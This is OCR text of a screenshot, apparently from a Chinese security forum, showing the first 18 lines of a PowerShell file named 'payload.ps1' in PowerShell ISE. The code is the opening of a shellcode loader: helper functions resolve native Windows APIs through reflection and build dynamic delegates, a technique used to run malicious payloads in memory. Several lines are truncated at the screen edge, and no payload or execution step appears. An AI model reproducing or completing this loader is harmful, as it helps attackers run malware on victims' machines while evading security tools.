 Windows PowerShell ISE
文件(F) 编辑(E) 视图(V) 工具(T) 调试(D) 附加工具(A) 帮助(H)
payload.ps1
1 Set-StrictMode -Version 2
2
3 function func_get_proc_address {
4 Param ($var_module, $var_procedure)
5 $var_unsafe_native_methods = ([AppDomain]::CurrentDomain.GetAssemblies() | Where-Object { $_.GlobalAssemblyCache -And $_.Location.Split('\\')[-1].Equals('System.dll') }).GetType('Microsoft.Win32.Unsafe
6 $var_gpa = $var_unsafe_native_methods.GetMethod('GetProcAddress', [Type[]] @('System.Runtime.InteropServices.HandleRef', 'string'))
7 return $var_gpa.Invoke($null, @([System.Runtime.InteropServices.HandleRef](New-Object System.Runtime.InteropServices.HandleRef((New-Object IntPtr), ($var_unsafe_native_methods.GetMethod('GetModuleHandl
8 }
9
10 function func_get_delegate_type {
11 Param (
12 [Parameter(Position = 0, Mandatory = $True)] [Type[]] $var_parameters,
13 [Parameter(Position = 1)] [Type] $var_return_type = [Void]
14 )
15
16 $var_type_builder = [AppDomain]::CurrentDomain.DefineDynamicAssembly((New-Object System.Reflection.AssemblyName('ReflectedDelegate')), [System.Reflection.Emit.AssemblyBuilderAccess]::Run).DefineDynamic
17 $var_type_builder.DefineConstructor('RTSpecialName, HideBySig, Public', [System.Reflection.CallingConventions]::Standard, $var_parameters).SetImplementationFlags('Runtime, Managed')
18 $var_type_builder.DefineMethod('Invoke', 'Public, HideBySig, NewSlot, Virtual', $var_return_type, $var_parameters).SetImplementationFlags('Runtime, Managed')
先知社区